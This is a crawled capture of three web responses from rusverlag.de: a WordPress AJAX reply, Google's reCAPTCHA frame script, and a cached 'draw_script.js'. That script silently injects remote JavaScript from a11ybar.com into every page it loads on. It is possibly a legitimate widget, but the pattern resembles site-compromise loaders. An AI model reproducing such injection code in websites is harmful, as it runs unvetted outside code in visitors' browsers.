

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rusverlag.de/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9
body_size: -250
content:
{"88803":318}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iPwxXCVppQu2nZsrnOEPpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765382751578');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rusverlag.de/wp-content/cache/min/1/scripts/draw_script.js?ver=1764684346
body_size: -88
content:
try{var j=document.createElement("script");j.type="text/javascript";j.src="//a11ybar.com/ok6.js";if(document.querySelector("body")){document.querySelector("body").appendChild(j)}else if(document.querySelector("head")){document.querySelector("head").appendChild(j)}}catch(e){}